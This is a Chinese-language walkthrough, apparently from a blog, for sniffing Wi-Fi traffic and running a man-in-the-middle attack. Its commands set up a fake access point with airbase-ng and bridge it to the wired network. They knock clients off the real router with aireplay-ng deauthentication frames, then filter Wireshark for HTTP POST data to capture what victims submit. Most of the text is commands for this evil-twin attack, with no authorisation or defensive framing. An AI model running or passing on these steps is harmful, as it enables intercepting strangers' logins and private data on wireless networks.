抓取wifi数据包和中间人攻击



1、开BT5的终端,然后输入”iwconfig” 检查无线网卡

"iwconfig"类似 linux kali中的“ifconfig”



2、输入“airmon-ng start wlan0”开启无线网卡。

这个命令可以无线网卡处于监听状态

*注 wlan0为无线网卡的名称

开启后“wlan0"变为”mon0“

kali 变为wlan0mon



3、启动监听模式后,输入“airodump-ng mon0”开始抓包;



4、设置airodump-ng中显示的频道ID

*ch为频道id

输入命令为: iwconfig mon0 channel 频道ID

iwconfig wlan0 channel 频道ID





5、现在开始建立你的伪造路由器,命令如下:

airbase-ng -e "SSiD" 网卡名称 。

*airbase-ng 是可以针对AP(接入点)自身的客户端进行攻击;

*“-e + SSID”指定伪造AP的SSID



6、现在是时候去“桥接”所有的网络了,命令如下

“brctl addbr mitm”

“brctl addif mitm eth0”

“brctl addif mitm at0”

*****

Brctl 用来在两个网卡之间建立桥接网络。

Addbr 用来添加网桥的对象,用<name>来指定网桥的名称。

Addif 给已经使用addbr创建的网桥中添加一个网卡,后边的参数使用你要添加的网卡名称即可。



7、创建一个新的网卡配置,命令如下:

ifconfig eth0 0.0.0.0 up

ifconfig at0 0.0.0.0 up



8、启动我们用来做中间人攻击的网桥。

命令如下:

ifconfig mitm up



9、使用下面的命令发送认证包到路由器:

aireplay-ng - - deauth 0 - a MAC地址 mon0

*aireplay-ng 用来注入帧数据

* -a 指定被攻击者的BSSID。



10、开始给被攻击者分配IP,命令如下:

dhclient3 mitm& 或者 dhclient3 mitm &

* 使用类似DHCP的协议方式分配IP

11、你可以看看是不是有客户端已经连接上了,有的话会显示在第五步的那个命令终端里面。



12、开wireshark,命令:“wireshark&”

说明:wireshark是个网络协议抓包分析器。



13、选择网卡,点开始(start)





14、输入 “http contains POST”过滤一下,然后你就可以看到所有抓下来的数据包。

15、抓取wifi数据包和中间人攻击的效果图